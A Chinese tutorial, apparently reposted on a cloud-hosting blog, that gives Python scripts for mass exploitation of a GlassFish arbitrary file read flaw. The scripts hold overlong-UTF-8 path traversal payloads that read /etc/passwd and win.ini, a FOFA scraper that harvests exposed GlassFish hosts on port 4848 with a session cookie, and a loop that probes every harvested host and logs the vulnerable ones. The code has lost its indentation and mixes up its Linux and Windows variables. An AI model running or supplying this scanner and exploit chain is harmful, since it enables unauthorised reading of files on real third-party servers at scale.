这篇文章主要介绍“Python脚本开发漏洞的批量搜索与利用方法”,在日常操作中,相信很多人在Python脚本开发漏洞的批量搜索与利用方法问题上存在疑惑,小编查阅了各式资料,整理出简单好用的操作方法,希望对大家解答”Python脚本开发漏洞的批量搜索与利用方法”的疑惑有所帮助!接下来,请跟着小编一起来学习吧!
严禁利用本文章中所提到的工具和技术进行非法攻击,否则后果自负,上传者不承担任何责任。
#测试应用服务器glassfish任意文件读取漏洞.
import requests #调用requests模块
url="输入IP地址/域名" #下面这个二个是漏洞的payload

payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' #检测linux系统的
payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' #检测windows系统
data_linux=requests.get(url+payload_linux).status_code #获取请求后的返回源代码,requests.get是网络爬虫,status_code是获取状态码
data_windows=requests.get(url+payload_windows).status_code #获取请求后的返回源代码,requests.get是网络爬虫,status_code是获取状态码

if data_windows==200 or data_linux==200: #200说明可以请求这个数据.则存在这个漏洞.
print("漏洞存在")
else:
print("漏洞不存在")效果图:
import base64
import requests
from lxml import etree
import time
#(1)获取到可能存在漏洞的地址信息-借助Fofa进行获取目标.
#(2)批量请求地址信息进行判断是否存在-单线程和多线程
search_data='"glassfish" && port="4848"' #这个是搜索的内容.
headers={ #要登录账号的Cookie.
'Cookie':'HMACCOUNT=52158546FBA65796;result_per_page=20' #请求20个.
}
for yeshu in range(1,11): #搜索前10页.
url='https://fofa.info/result?page='+str(yeshu)+'&qbase64=' #这个是链接的前面.
search_data_bs = str(base64.b64encode(search_data.encode("utf-8")), "utf-8") #对数据进行加密.
urls=url+search_data_bs
print('正在提取第'+str(yeshu)+'页') #打印正在提取第的页数.
try: #请求异常也执行.
result=requests.get(urls,headers=headers,timeout=1).content #requests.get请求url,请求的时候用这个headers=headers头(就是加入Cookie请求),请求延迟 timeout=1,content将结果打印出来.
#print(result.decode('utf-8')) #decode是编码.
soup=etree.HTML(result) #把结果进行提取.(调用HTML类对HTML文本进行初始化,成功构造XPath解析对象,同时可以自动修正HMTL文本)
ip_data=soup.xpath('//a[@target="_blank"]/@href') #也就是爬虫自己要的数据 ,提取a标签,后面为@target="_blank"的href值也就是IP地址.
#print(ip_data)
ipdata='\n'.join(ip_data) #.join(): 连接字符串数组。将字符串、元组、列表中的元素以指定的字符(分隔符)连接生成一个新的字符串
print(ip_data)

with open(r'ip.txt','a+') as f: #打开一个文件(ip.txt),f是定义的名.
f.write(ipdata+'\n') #将ipdata的数据写进去,然后换行.
f.close() #关闭.
except Exception as e:
pass
#执行后文件下面就会生成一个ip.txt文件.效果图:
import requests
import time
payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd'
payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini'
for ip in open('ip.txt'): #打开ip.txt文件
ip=ip.replace('\n','') #替换换行符 为空.
windows_url=ip+payload_windows #请求windows
linux_url=ip+payload_linux #请求linux
#print(windows_url)
#print(linux_url)
try:
print(ip)
result_code_linux=requests.get(windows_url).status_code #请求linux
result_code_windows=requests.get(linux_url).status_code #请求windows
print("chrck->" +ip) #打印在检测哪一个IP地址.

if result_code_linux==200 or result_code_windows==200:
with open(r'result.txt','a+') as f: #写入result.txt文件.
f.write(ip) #如果有漏洞就写入ip.
time.sleep(5)
except Exception as e:
pass效果图:
到此,关于“Python脚本开发漏洞的批量搜索与利用方法”的学习就结束了,希望能够解决大家的疑惑。理论与实践的搭配能更好的帮助大家学习,快去试试吧!若想继续学习更多相关知识,请继续关注亿速云网站,小编会继续努力为大家带来更多实用的文章!
亿速云「云服务器」,即开即用、新一代英特尔至强铂金CPU、三副本存储NVMe SSD云盘,价格低至29元/月。点击查看>>
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。



 计算
计算 安全
安全 数据库
数据库 网络和加速
网络和加速 企业服务
企业服务



